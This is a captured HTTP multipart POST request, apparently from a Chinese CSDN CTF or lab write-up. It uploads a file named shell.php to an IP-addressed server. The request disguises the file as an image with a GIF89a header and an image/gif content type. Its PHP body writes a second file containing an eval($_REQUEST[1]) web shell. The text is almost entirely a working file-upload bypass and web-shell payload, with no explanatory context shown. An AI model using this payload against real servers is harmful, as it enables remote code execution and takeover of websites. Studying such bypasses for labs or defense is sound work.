 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30004/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data; boundary=---------------------------41842188428203
2 Content-Length: 378
3
4 -----------------------------41842188428203
5 Content-Disposition: form-data; name="file"; filename="shell.php"
6 Content-Type: image/gif
7
8 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
9 -----------------------------41842188428203
0 Content-Disposition: form-data; name="submit"
1
2 Upload
3 -----------------------------41842188428203--
4
CSDN @Dao-道法自然